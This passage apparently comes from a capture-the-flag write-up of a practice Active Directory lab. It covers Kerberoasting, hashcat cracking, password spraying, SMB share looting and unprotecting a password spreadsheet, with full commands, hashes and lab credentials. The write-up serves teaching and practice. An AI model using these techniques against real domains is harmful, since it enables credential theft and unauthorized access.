WARNING: Could not resolve: Windows-08.search.htb: The DNS query name does not exist: Windows-08.search.htb.
WARNING: Could not resolve: Windows-04.search.htb: The DNS query name does not exist: Windows-04.search.htb.
WARNING: Could not resolve: Windows-02.search.htb: The DNS query name does not exist: Windows-02.search.htb.
WARNING: Could not resolve: Windows-03.search.htb: The DNS query name does not exist: Windows-03.search.htb.
WARNING: Could not resolve: Windows-06.search.htb: The DNS query name does not exist: Windows-06.search.htb.
WARNING: Could not resolve: Windows-05.search.htb: The DNS query name does not exist: Windows-05.search.htb.
WARNING: Could not resolve: Windows-01.search.htb: The DNS query name does not exist: Windows-01.search.htb.
INFO: Querying computer: Research.search.htb
INFO: Done in 00M 22SAS-REP Roasting
AS-REP roasting attack concerns accounts where the Kerberos pre-authentication is not required. A malicious actor could request authentication data for any Active Directory domain user. The Domain Controller would return an encrypted TGT that can be brute-forced offline.
> impacket-GetNPUsers 'search.htb/Hope.Sharp:IsolationIsKey?' -dc-ip 10.10.11.129 -request
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
No entries found!Kerberoasting
The kerberoasting attack is possible when an account has a value to the Service Principal Name (SPN) field. If so, it is possible with an account to retrieve a ticket where a part is encryted with the password of the user. Then this ticket can be cracked offline.
> impacket-GetUserSPNs 'search.htb/Hope.Sharp:IsolationIsKey?' -target-domain search.htb -dc-ip 10.10.11.129 -request -outputfile kerberoasting_output.txt
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------------------- ------- -------- -------------------------- --------- ----------
RESEARCH/web_svc.search.htb:60001 web_svc 2020-04-09 14:59:11.329031 <never>
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)However, I had some trouble to retrieve a ticket. It was beacause time was not aligned. Time was set to be aligned to the one on the machine.
> ntpdate 10.10.11.129
17 Feb 21:09:52 ntpdate[11000]: step time server 10.10.11.129 offset +1054.414080 sec
> impacket-GetUserSPNs 'search.htb/Hope.Sharp:IsolationIsKey?' -target-domain search.htb -dc-ip 10.10.11.129 -request -outputfile kerberoasting_output.txt
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------------------- ------- -------- -------------------------- --------- ----------
RESEARCH/web_svc.search.htb:60001 web_svc 2020-04-09 14:59:11.329031 <never>
> cat kerberoasting_output.txt
$krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*$f63d9280f1ae125e74825c487907ac23$4d63b8e8eebc7a79f312512dabeb8fcef574e1c0bae3fe8061fcf7575d8ac164bcfed8674c15b7f6fbd02eb759bf3df294cd05eab7629efbb299a047c15c362e38c2d22c0ea8486402bdbd01c6e585072e1142bfd6dbacf7ebc5bcbbd9908fc978ea735752db0fd7a725cab2b0db26365ea390672e6fda982d48c5d6f5410911e4591f52009da9cb6bd40e13d671455218b51f8e6ad544fe08300c2f34785cfbea4cb7b50608e06b8a69ca02ca921f9ef6549038ff0c1de05b3660be7ba463d8c4b9ae8b55629a270465fe84ea1f2a4037abdc41f235cdc6e444a55eb8980230a1242557d08b3194dcd578c1dd10e7009d1dfb712ef2b1992d0760ea12ff5b5950575d71863255d976deb60c0cb7e49534f0e15dd093dcb6df6ec48686bfa6c039842eae5e26a2311e6f7d9dcf2c9009e32a7533e91cea812cc0f1ab98fc141ef2d0b208845ec56bedd0fe0f221591cc694ef9db40a3f8696b57784823cf7aae3ad5eef73e70bfd86d15f1e2160944c453e607e157e6e316498e7d88e63bad5e234e2da59b644fc10b165f3ab53f4e43a8016168bb37004b0de56410d043cda9c95bba51a614eddce8020009f37b16cf1eba205d9607b90c85a303735c012fb79017e9311f9d8c366859fe19629fcb61db62c1a9b56d348d5f78c428ce561d1aeda06cab231cb2429751cbe9de62620e6283bd7a16111b3f5cd6fc796517f4db630b91215e85cf82004e7b1e558181a3752405d10ecaab1bab7491b58ba8024de344e907f5f7167fe8f6d1882613eedb6f4ca5d5b67bca765e966a19cae7d092493910230fbe6403b8e57e86cf23dfe923131c9b3b9f62a0a2d9642724d83ffc61f4d2ed903c53f131fd60a482f38ec7ffd56a21c30a6fdb65851ad0858973064d65fd4fd441c216eecde08ab4f0b81785adcb10f4903876cc3bc197578323cee6c05b705504069eca1a9e248493539721d64fa6f27f028385890bd59dda1838bda366ce3e21ddb3ac45080e46a1253932de507526393df52212b7b049fd2db37190610c50a38d8de0cf4213b519e8e5e71aaad5ab53b7a4c54055f57ecbe93e312f95adc1e21c9e5adec48a71ac86c0c23f3c413eb777be51aaeac2373a93981549c012fb40b1cd38f0d62151563f19958fe196d027722d55486005b5c4c621d9a9f815d9de38143e46fc5570a798a5bfc19d00a8df75eeaad37db10c7c7b64c2766cf60e324a6186f9e91a57ba72de67b24a11b91e2cb2640749e28b5cd0b1ce605929e27213cace86024920341cdf941435322df72a0779096b64451e946ba8a6e3143384d094ad2bec939d1427ece76629a47780bf035862f64bf82ffcc321c470435e7ac39e2490ff42c8837ca0e2bc59413a12743add15efcdb928af7a532e244b853ca27ece4a2d5b14400f9929ba5f7ad8b989f87b182e7f9d5612fb9684fe597288abfcc4caf1edf7e3f314d790000053Hashcat was used to crack the ticket.
> hahashcat -a 0 -m 13100 kerberoasting_output.txt /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt.tar.gz
hashcat (v6.2.5) starting
OpenCL API (OpenCL 2.0 pocl 1.8 Linux, None+Asserts, RELOC, LLVM 11.1.0, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=====================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i7-8665U CPU @ 1.90GHz, 11684/23432 MB (4096 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 2 MB
Dictionary cache built:
* Filename..: /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt.tar.gz
* Passwords.: 14344392
* Bytes.....: 139923457
* Keyspace..: 14344383
* Runtime...: 1 sec
[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit => s
Session..........: hashcat
Status...........: Running
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*...000053
Time.Started.....: Thu Feb 17 21:22:02 2022 (5 secs)
Time.Estimated...: Thu Feb 17 21:22:08 2022 (1 sec)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/opt/SecLists/Passwords/Leaked-Databases/rockyou.txt.tar.gz)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 2760.1 kH/s (1.68ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 0/1 (0.00%) Digests
Progress.........: 11468800/14344383 (79.95%)
Rejected.........: 0/11468800 (0.00%)
Restore.Point....: 11468800/14344383 (79.95%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: AK7677 -> ABC4abc
$krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*$f63d9280f1ae125e74825c487907ac23$4d63b8e8eebc7a79f312512dabeb8fcef574e1c0bae3fe8061fcf7575d8ac164bcfed8674c15b7f6fbd02eb759bf3df294cd05eab7629efbb299a047c15c362e38c2d22c0ea8486402bdbd01c6e585072e1142bfd6dbacf7ebc5bcbbd9908fc978ea735752db0fd7a725cab2b0db26365ea390672e6fda982d48c5d6f5410911e4591f52009da9cb6bd40e13d671455218b51f8e6ad544fe08300c2f34785cfbea4cb7b50608e06b8a69ca02ca921f9ef6549038ff0c1de05b3660be7ba463d8c4b9ae8b55629a270465fe84ea1f2a4037abdc41f235cdc6e444a55eb8980230a1242557d08b3194dcd578c1dd10e7009d1dfb712ef2b1992d0760ea12ff5b5950575d71863255d976deb60c0cb7e49534f0e15dd093dcb6df6ec48686bfa6c039842eae5e26a2311e6f7d9dcf2c9009e32a7533e91cea812cc0f1ab98fc141ef2d0b208845ec56bedd0fe0f221591cc694ef9db40a3f8696b57784823cf7aae3ad5eef73e70bfd86d15f1e2160944c453e607e157e6e316498e7d88e63bad5e234e2da59b644fc10b165f3ab53f4e43a8016168bb37004b0de56410d043cda9c95bba51a614eddce8020009f37b16cf1eba205d9607b90c85a303735c012fb79017e9311f9d8c366859fe19629fcb61db62c1a9b56d348d5f78c428ce561d1aeda06cab231cb2429751cbe9de62620e6283bd7a16111b3f5cd6fc796517f4db630b91215e85cf82004e7b1e558181a3752405d10ecaab1bab7491b58ba8024de344e907f5f7167fe8f6d1882613eedb6f4ca5d5b67bca765e966a19cae7d092493910230fbe6403b8e57e86cf23dfe923131c9b3b9f62a0a2d9642724d83ffc61f4d2ed903c53f131fd60a482f38ec7ffd56a21c30a6fdb65851ad0858973064d65fd4fd441c216eecde08ab4f0b81785adcb10f4903876cc3bc197578323cee6c05b705504069eca1a9e248493539721d64fa6f27f028385890bd59dda1838bda366ce3e21ddb3ac45080e46a1253932de507526393df52212b7b049fd2db37190610c50a38d8de0cf4213b519e8e5e71aaad5ab53b7a4c54055f57ecbe93e312f95adc1e21c9e5adec48a71ac86c0c23f3c413eb777be51aaeac2373a93981549c012fb40b1cd38f0d62151563f19958fe196d027722d55486005b5c4c621d9a9f815d9de38143e46fc5570a798a5bfc19d00a8df75eeaad37db10c7c7b64c2766cf60e324a6186f9e91a57ba72de67b24a11b91e2cb2640749e28b5cd0b1ce605929e27213cace86024920341cdf941435322df72a0779096b64451e946ba8a6e3143384d094ad2bec939d1427ece76629a47780bf035862f64bf82ffcc321c470435e7ac39e2490ff42c8837ca0e2bc59413a12743add15efcdb928af7a532e244b853ca27ece4a2d5b14400f9929ba5f7ad8b989f87b182e7f9d5612fb9684fe597288abfcc4caf1edf7e3f314d790000053:@3ONEmillionbabyThe password @3ONEmillionbaby was discovered for the user web_svc.
Acting as the user web_svc
Pasword Sraying
The user web_svc has the following description : "Temp Account created by HelpDesk". It might be possible that an helpdesk user used the same password for its account and for the web_svc account.
A password spraying attack was tried with the discovered password @3ONEmillionbaby.
> kerbrute passwordspray --dc 10.10.11.129 -d search.htb full_users.txt '@3ONEmillionbaby'
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 02/18/22 - Ronnie Flathers @ropnop
2022/02/18 17:43:16 > Using KDC(s):
2022/02/18 17:43:16 > 10.10.11.129:88
2022/02/18 17:43:16 > [+] VALID LOGIN: Edgar.Jacobs@search.htb:@3ONEmillionbaby
2022/02/18 17:43:16 > [+] VALID LOGIN: web_svc@search.htb:@3ONEmillionbaby
2022/02/18 17:43:16 > Done! Tested 105 logins (2 successes) in 0.802 secondsThe account Edgar.Jacobs had the same password as the user web_svc which h.
Acting as the user Edgar.Jacobs
Active Directory groups
The user Edgar.Jacobs belongs to the London-HelpDesk group.
The London-HelpDesk group belongs to the following groups :

Members of the Remote Management Users group are allowed to manage servers through the Server Manager console.
SMB
Shares were browsed with Edgar Jacobs permissions and the tool smbmap.
> smbmap -H search.htb -u 'edgar.jacobs' -d search.htb -p '@3ONEmillionbaby' -R "" | tee -a smbmap_edgar_jacobs.txt
[+] IP: search.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
CertEnroll READ ONLY Active Directory Certificate Services share
.\CertEnroll\*
dr--r--r-- 0 Fri Feb 18 07:03:10 2022 .
dr--r--r-- 0 Fri Feb 18 07:03:10 2022 ..
fr--r--r-- 330 Tue Apr 7 09:29:31 2020 nsrev_search-RESEARCH-CA.asp
fr--r--r-- 883 Tue Apr 7 09:29:29 2020 Research.search.htb_search-RESEARCH-CA.crt
fr--r--r-- 735 Fri Feb 18 07:03:10 2022 search-RESEARCH-CA+.crl
fr--r--r-- 1047 Fri Feb 18 07:03:10 2022 search-RESEARCH-CA.crl
helpdesk READ ONLY
.\helpdesk\*
dr--r--r-- 0 Tue Apr 14 12:24:23 2020 .
dr--r--r-- 0 Tue Apr 14 12:24:23 2020 ..
IPC$ READ ONLY Remote IPC
.\IPC$\*
NETLOGON READ ONLY Logon server share
.\NETLOGON\*
dr--r--r-- 0 Tue Mar 31 17:41:30 2020 .
dr--r--r-- 0 Tue Mar 31 17:41:30 2020 ..
RedirectedFolders$ READ, WRITE
.\RedirectedFolders$\*
[...]
.\RedirectedFolders$\edgar.jacobs\*
dr--r--r-- 0 Thu Apr 9 22:04:11 2020 .
dr--r--r-- 0 Thu Apr 9 22:04:11 2020 ..
dw--w--w-- 0 Mon Aug 10 12:02:16 2020 Desktop
dw--w--w-- 0 Mon Aug 10 12:02:17 2020 Documents
dw--w--w-- 0 Mon Aug 10 12:02:17 2020 Downloads
.\RedirectedFolders$\edgar.jacobs\Desktop\*
dw--w--w-- 0 Mon Aug 10 12:02:16 2020 .
dw--w--w-- 0 Mon Aug 10 12:02:16 2020 ..
dr--r--r-- 0 Thu Apr 9 22:05:29 2020 $RECYCLE.BIN
fr--r--r-- 282 Mon Aug 10 12:02:16 2020 desktop.ini
fr--r--r-- 1450 Thu Apr 9 22:05:03 2020 Microsoft Edge.lnk
fr--r--r-- 23130 Mon Aug 10 12:30:05 2020 Phishing_Attempt.xlsxThe file Phishing_Attempt.xlsx was grabbed.
> smbmap -H search.htb -u 'edgar.jacobs' -d search.htb -p '@3ONEmillionbaby' --download '.\RedirectedFolders$\edgar.jacobs\Desktop\Phishing_Attempt.xlsx'
[+] Starting download: RedirectedFolders$\edgar.jacobs\Desktop\Phishing_Attempt.xlsx (23130 bytes)
[+] File output to: /mnt/Pentest/Search/smbmap/search.htb-RedirectedFolders_edgar.jacobs_Desktop_Phishing_Attempt.xlsxThe file was open and contains 2 sheets :
- Captured
- Passwords 010802020

The last one contains and hidden column that could not be displayed because the sheet is protected. Therefore a password is needed to unprotect it. The password protection was removed by deleting the XML tag: <sheetProtection password=… /> from the xl/worksheet/sheet2.xml file.
>cp search.htb-RedirectedFolders_edgar.jacobs_Desktop_Phishing_Attempt.xlsx search.htb-RedirectedFolders_edgar.jacobs_Desktop_Phishing_Attempt.zip
> unzip search.htb-RedirectedFolders_edgar.jacobs_Desktop_Phishing_Attempt.zip
Archive: search.htb-RedirectedFolders_edgar.jacobs_Desktop_Phishing_Attempt.zip
inflating: [Content_Types].xml
inflating: _rels/.rels
inflating: xl/workbook.xml
inflating: xl/_rels/workbook.xml.rels
inflating: xl/worksheets/sheet1.xml
inflating: xl/worksheets/sheet2.xml
inflating: xl/theme/theme1.xml
inflating: xl/styles.xml
inflating: xl/sharedStrings.xml
inflating: xl/drawings/drawing1.xml
inflating: xl/charts/chart1.xml
inflating: xl/charts/style1.xml
inflating: xl/charts/colors1.xml
inflating: xl/worksheets/_rels/sheet1.xml.rels
inflating: xl/worksheets/_rels/sheet2.xml.rels
inflating: xl/drawings/_rels/drawing1.xml.rels
inflating: xl/charts/_rels/chart1.xml.rels
inflating: xl/printerSettings/printerSettings1.bin
inflating: xl/printerSettings/printerSettings2.bin
inflating: xl/calcChain.xml
inflating: docProps/core.xml
inflating: docProps/app.xml
> vim xl/worksheets/sheet2.xml
> zip file_unprotected.zip -r *
adding: [Content_Types].xml (deflated 79%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 60%)
adding: docProps/ (stored 0%)
adding: docProps/app.xml (deflated 52%)
adding: docProps/core.xml (deflated 47%)
adding: xl/ (stored 0%)
adding: xl/calcChain.xml (deflated 55%)
adding: xl/charts/ (stored 0%)
adding: xl/charts/chart1.xml (deflated 77%)
adding: xl/charts/colors1.xml (deflated 73%)
adding: xl/charts/style1.xml (deflated 90%)
adding: xl/charts/_rels/ (stored 0%)
adding: xl/charts/_rels/chart1.xml.rels (deflated 49%)
adding: xl/drawings/ (stored 0%)
adding: xl/drawings/drawing1.xml (deflated 58%)
adding: xl/drawings/_rels/ (stored 0%)
adding: xl/drawings/_rels/drawing1.xml.rels (deflated 39%)
adding: xl/printerSettings/ (stored 0%)
adding: xl/printerSettings/printerSettings1.bin (deflated 67%)
adding: xl/printerSettings/printerSettings2.bin (deflated 67%)
adding: xl/sharedStrings.xml (deflated 55%)
adding: xl/styles.xml (deflated 89%)
adding: xl/theme/ (stored 0%)
adding: xl/theme/theme1.xml (deflated 80%)
adding: xl/workbook.xml (deflated 60%)
adding: xl/worksheets/ (stored 0%)
adding: xl/worksheets/sheet1.xml (deflated 79%)
adding: xl/worksheets/sheet2.xml (deflated 73%)
adding: xl/worksheets/_rels/ (stored 0%)
adding: xl/worksheets/_rels/sheet1.xml.rels (deflated 55%)
adding: xl/worksheets/_rels/sheet2.xml.rels (deflated 42%)
adding: xl/_rels/ (stored 0%)
adding: xl/_rels/workbook.xml.rels (deflated 74%)
> mv file_unprotected.zip file_unprotected.xlsx
The following data was retrieved :
| Username | Password |
|---|---|
| Payton.Harmon | ;;36!cried!INDIA!year!50;; |
| Cortez.Hickman | ..10-time-TALK-proud-66.. |
| Bobby.Wolf | ??47^before^WORLD^surprise^91?? |
| Margaret.Robinson | //51+mountain+DEAR+noise+83// |
| Scarlett.Parks | `++47 |
| Eliezer.Jordan | !!05_goes_SEVEN_offer_83!! |
| Hunter.Kirby | ~~27%when%VILLAGE%full%00~~ |
| Sierra.Frye | $$49=wide=STRAIGHT=jordan=28$$18 |
| Annabelle.Wells | ==95~pass~QUIET~austria~77== |
| Eve.Galvan | //61!banker!FANCY!measure!25// |
| Jeramiah.Fritz | ??40:student:MAYOR:been:66?? |
| Abby.Gonzalez | &&75:major:RADIO:state:93&& |
| Joy.Costa | **30*venus*BALL*office*42** |
| Vincent.Sutton | **24&moment&BRAZIL&members&66** |
The user Sierra.Frye has the user flag in its directory.
Acting as the user Sierra.Frye
SMB enumeration
> smbmap -H search.htb -u 'sierra.frye' -d search.htb -p '$$49=wide=STRAIGHT=jordan=28$$18' -R "" | tee -a smbmap_sierra_frye.txt
.\RedirectedFolders$\sierra.frye\*
dr--r--r-- 0 Thu Nov 18 02:01:45 2021 .
dr--r--r-- 0 Thu Nov 18 02:01:45 2021 ..
dw--w--w-- 0 Thu Nov 18 02:08:17 2021 Desktop
dw--w--w-- 0 Fri Jul 31 16:42:19 2020 Documents
dw--w--w-- 0 Fri Jul 31 16:45:36 2020 Downloads
fw--w--w-- 34 Fri Feb 18 07:03:45 2022 user.txt
.\RedirectedFolders$\sierra.frye\Desktop\*
dw--w--w-- 0 Thu Nov 18 02:08:17 2021 .
dw--w--w-- 0 Thu Nov 18 02:08:17 2021 ..
dr--r--r-- 0 Thu Nov 18 02:08:17 2021 $RECYCLE.BIN
fr--r--r-- 282 Thu Nov 18 02:08:17 2021 desktop.ini
fr--r--r-- 1450 Thu Nov 18 02:08:17 2021 Microsoft Edge.lnk
fw--w--w-- 34 Fri Feb 18 07:03:45 2022 user.txt
.\RedirectedFolders$\sierra.frye\Desktop\$RECYCLE.BIN\*
dr--r--r-- 0 Thu Nov 18 02:08:17 2021 .
dr--r--r-- 0 Thu Nov 18 02:08:17 2021 ..
fr--r--r-- 129 Thu Nov 18 02:08:17 2021 desktop.ini
.\RedirectedFolders$\sierra.frye\Documents\*
dw--w--w-- 0 Fri Jul 31 16:42:19 2020 .
dw--w--w-- 0 Fri Jul 31 16:42:19 2020 ..
dr--r--r-- 0 Tue Apr 7 20:04:01 2020 $RECYCLE.BIN
fr--r--r-- 402 Fri Jul 31 16:42:19 2020 desktop.ini
.\RedirectedFolders$\sierra.frye\Documents\$RECYCLE.BIN\*
dr--r--r-- 0 Tue Apr 7 20:04:01 2020 .
dr--r--r-- 0 Tue Apr 7 20:04:01 2020 ..
fr--r--r-- 129 Tue Apr 7 20:04:01 2020 desktop.ini
.\RedirectedFolders$\sierra.frye\Downloads\*
dw--w--w-- 0 Fri Jul 31 16:45:36 2020 .
dw--w--w-- 0 Fri Jul 31 16:45:36 2020 ..
dr--r--r-- 0 Thu Jul 30 19:25:57 2020 $RECYCLE.BIN
dr--r--r-- 0 Mon Aug 10 22:39:17 2020 Backups
fr--r--r-- 282 Fri Jul 31 16:42:18 2020 desktop.ini
.\RedirectedFolders$\sierra.frye\Downloads\$RECYCLE.BIN\*
dr--r--r-- 0 Thu Jul 30 19:25:57 2020 .
dr--r--r-- 0 Thu Jul 30 19:25:57 2020 ..
fr--r--r-- 129 Thu Jul 30 19:25:57 2020 desktop.ini
.\RedirectedFolders$\sierra.frye\Downloads\Backups\*
dr--r--r-- 0 Mon Aug 10 22:39:17 2020 .
dr--r--r-- 0 Mon Aug 10 22:39:17 2020 ..
fr--r--r-- 2643 Fri Jul 31 17:04:11 2020 search-RESEARCH-CA.p12
fr--r--r-- 4326 Mon Aug 10 22:39:17 2020 staff.pfxThe share was mounted :
> mkdir /mntShare
> mount -t cifs -o user='sierra.frye' '//search.htb/RedirectedFolders$' /mntShare
Password for sierra.frye@//search.htb/RedirectedFolders$: ********************************
> ls -lah /mntShare
total 12K
drwxr-xr-x 2 root root 8.0K Feb 18 19:01 .
drwxr-xr-x 1 root root 4.0K Feb 18 19:03 ..
drwxr-xr-x 2 root root 0 Jul 31 2020 Angie.Duffy
drwxr-xr-x 2 root root 0 Jul 31 2020 Antony.Russo
drwxr-xr-x 2 root root 0 Jul 31 2020 Cameron.Melendez
drwxr-xr-x 2 root root 0 Jul 31 2020 Claudia.Pugh
drwxr-xr-x 2 root root 0 Jul 31 2020 Cortez.Hickman
drwxr-xr-x 2 root root 0 Jul 31 2020 Eddie.Stevens
drwxr-xr-x 2 root root 0 Jul 31 2020 Edith.Walls
drwxr-xr-x 2 root root 0 Jul 31 2020 Jordan.Gregory
drwxr-xr-x 2 root root 0 Jul 31 2020 Reginald.Morton
drwxr-xr-x 2 root root 0 Jul 31 2020 Savanah.Velazquez
drwxr-xr-x 2 root root 0 Apr 7 2020 abril.suarez
drwxr-xr-x 2 root root 0 Apr 7 2020 belen.compton
drwxr-xr-x 2 root root 0 Apr 7 2020 chanel.bell
-rwxr-xr-x 1 root root 0 Feb 18 17:26 date
drwxr-xr-x 2 root root 0 Apr 7 2020 dax.santiago
drwxr-xr-x 2 root root 0 Apr 9 2020 edgar.jacobs
drwxr-xr-x 2 root root 0 Apr 7 2020 eve.galvan
drwxr-xr-x 2 root root 0 Apr 7 2020 frederick.cuevas
drwxr-xr-x 2 root root 0 Apr 9 2020 hope.sharp
drwxr-xr-x 2 root root 0 Apr 7 2020 jayla.roberts
drwxr-xr-x 2 root root 0 Apr 9 2020 payton.harmon
drwxr-xr-x 2 root root 0 Apr 7 2020 santino.benjamin
drwxr-xr-x 2 root root 0 Nov 18 02:01 sierra.frye
drwxr-xr-x 2 root root 0 Apr 9 2020 trace.ryan
-rwxr-xr-x 1 root root 0 Feb 18 17:21 user.txtUser flag
The user flag was retrieved on the machine.
> cd /mntShare/sierra.frye
> cat user.txt
e15374172402d20e44469186972834e3Road to root with the golden certificate
Enumeration
Sierra.Frye folders were listed and a Backups file was discovered.
tree -a
.
|-- Desktop
| |-- $RECYCLE.BIN
| | `-- desktop.ini
| |-- Microsoft\ Edge.lnk
| |-- desktop.ini
| `-- user.txt
|-- Documents
| |-- $RECYCLE.BIN
| | `-- desktop.ini
| `-- desktop.ini
|-- Downloads
| |-- $RECYCLE.BIN
| | `-- desktop.ini
| |-- Backups
| | |-- search-RESEARCH-CA.p12
| | `-- staff.pfx
| `-- desktop.ini
`-- user.txtThe file is containing certicate relateds files ;
> file *
search-RESEARCH-CA.p12: data
staff.pfx: dataThey need a password to be opened.
> openssl pkcs12 -in staff.pfx -info
Enter Import Password:
MAC: sha1, Iteration 2000
MAC length: 20, salt length: 20
Mac verify error: invalid password?
> openssl pkcs12 -in search-RESEARCH-CA.p12 -info
Enter Import Password:
MAC: sha1, Iteration 2000
MAC length: 20, salt length: 20
Mac verify error: invalid password?A john like hash was extraced :
> python3 ../JohnTheRipper/run/pfx2john.py staff.pfx | tee staff_pfx.hash
staff.pfx:$pfxng$1$20$2000$20$ab06d852d1875d818341c5737782c7117277265e$308210873082062006092a864886f70d010701a08206110482060d3082060930820605060b2a864886f70d010c0a0102a08204fe308204fa301c060a2a864886f70d010c0103300e0408cc8cfc26a55751d2020207d0048204d84c47771cf7a511ef48be54a6ea3027bf5a5dfe33188247f4b865278dcd18c6210a43e6ef6d2055c9fcd480fd20838dcaa2e5f7dfbdbd2a436db0a1986d1caf085f9be39f12f1dad44361cfcef52bdaa3413e91744b1ba572889b00290228e785fdfd25c7c37418fff491cf46f43b80a8ee2cb4108692733f46b10cfc8a1ddf9c2201713482a7efb2ce48ac4ccacbde4347f528b687abc815c2289f6b0f5bbf70a37d23f9039ae799df3577c71a6a228344c2be53b4b21a4c592a19f251710e549ec30eee44b6c147c28a1416cc8d78ec87be4eab9f4344eb4ae5ca6ceda44d2fb6262e53c5ffd6dc8c1f98282378e124b26739527be59ffe0c606ba38894e462f0fd5dcf43929e9423a56a805b9e70d52babbb9b3847603cf75104ccd66050854e83fa9e20e08698fc10b94159bbdce31887928ffa57423f735f9de41f1cb563145c7620395baa478ed3ddd951c0d032b7fa45323ea727cba76c527b7ee7386dfee3b392dccc561e8ff483cbc02c86ae88bad06132a9888bed2c18bbddea362b747e04aa804e2a1a5c5cdee261ca644cffdcdf7011bf250a9a756f2baaaed14f656f2cca388a1ee3d09bb73dbbb39b6c35cbd31490c20cb815b9af5338d9f97da8fe0fe142ae3df6682a2409943c0b06583ff6dd50d23eec07ccdab5001e029331e4d2afc9af37b47cff3a0ebbcc4347295cab534246a7ff9ea02fc976763da3866661d2762c0f8604f5b6139fd4ac23322226a3378703b074d6d6f5eb231926bbf942f77b895146d7d87250669acf913cf5602ce7f09aa27255f56fb2e6ea7cb73e1ca20a1d04e90afc4f00eb0e26910d6bfc5d21adedf78494e78b1d575957c10221c2d65a74358ab6bdbe202e1263b61dafed21eda4e55b5ebe7959711983cbcccc4b50db278c16efd5861c6eadfe9237cb0ca23f945ba7a5f87037103704bd98b333c43a893a9190861587b556db20144f0caf69d3ef11b502cffa79b593ad3996cfd1ddba4d1f1501ebd7e6cb84b4c68a0734d14352f952d56e88134ab824dee12ed6a513c2b87350cbd290b2d69cb46b6fd10ba285127b1325d5a5099d28de018b0de6b3c5cd80c59a9b984c50cc8b6781fee9f7b7e6a346f0e71eb91e5e1cc82636a6f06863aec31997215b9b476e8c1d1c3efb79d7ac69f7fbe8e91bc801022dfc72c89bf184d4a10b54f1194d80a826e7853b1c2f9fd9cbbbddea6677c1fcdc35669741176f80ae678a9fecb03e24e1d917e3257993efcf2fedd288a69ea20fd93be5131eab602e5d8e454b937d7b6d1e9499384bb8346b7e29354359a84058296fbc320bc822130ea91a6e7a343d0e5263465e135d367e0818dbae4aa4a3a30fa27e80afa78a0640c24ecfcc37ed659c40d9a9d6dc2081e6b1a028fec3b9e3da7bfb55a5a79cc7c9419be8f7c8